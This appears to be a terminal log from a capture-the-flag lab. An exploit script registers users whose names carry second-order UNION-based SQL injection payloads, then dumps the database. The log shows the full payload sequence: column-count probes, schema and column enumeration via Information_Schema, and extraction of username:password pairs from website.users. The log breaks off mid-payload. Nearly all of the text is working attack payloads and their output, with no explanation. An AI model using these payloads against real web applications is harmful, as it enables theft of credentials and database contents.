 (venv)-(kali㉿kali)-[~/thm/second]
$ python3 sqli_exploit.py 'http://10.201.101.141:8000/'
[*] Target: http://10.201.101.141:8000/
[*] Using injection: ' union select 1,(select group_concat(username,":",password,"
") from website.users),3,4-- -
[+] Sending registration with injection payload...
[+] Logging in with injected user...
[+] Triggering SQLi through text box post-login...
[+] SQLi successful! Dumped data:
There is only 1 word smokey:
,&#39; union select NULL,NULL,NULL-- -:password123
,&#39; union select NULL,NULL,NULL,NULL-- -:password123
,&#39; union select NULL,NULL,NULL,NULL,NULL-- -:password123
,&#39; union select NULL,NULL,NULL,NULL,NULL,NULL-- -:password123
,&#39; union select NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -:password123
,&#39; union select NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -:password123
,&#39; union select NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -:password123
,&#39; union select NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -:password123
,&#39; union select 1-- -:password123
,&#39; union select 1,2-- -:password123
,&#39; union select 1,2,3-- -:password123
,&#39; union select 1,2,3,4-- -:password123
,&#39; union select 1,(select group_concat(SCHEMA_NAME,&#34;
&#34;) from Information_Schema.SCHEMATA),3,4-- -:password
,&#39; union select 1,(select group_concat(TABLE_NAME,&#34;:&#34;,COLUMN_NAME,&#34;
&#34;) from Information_Schema.COLUMNS where TABLE_SCHEMA = &#39;website&#39;),3,4-- -:password
,&#39; union select 1,(select group_concat(username,&#34;:&#34;,password,&#34;